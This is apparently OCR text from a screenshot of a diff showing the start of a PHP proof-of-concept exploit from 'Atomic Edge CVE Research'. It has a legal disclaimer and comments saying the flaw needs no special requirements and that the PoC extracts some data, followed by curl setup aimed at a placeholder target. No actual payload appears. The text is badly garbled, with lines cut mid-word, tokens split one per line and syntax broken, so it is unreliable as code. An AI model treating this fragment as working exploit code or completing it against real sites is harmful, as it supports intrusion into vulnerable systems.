
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
@@ -330,13 +330,13 @@
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
-
+
<?php
$target_url
=
'https://example.com'
;
// Chang
// This vulnerability requires no special req
// The PoC demonstrates how to extract the ex
-
+
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
@@ -364,7 +364,7 @@
curl_setopt
(
$ch
,
CURLOPT_USERAGENT
,
'Mozilla/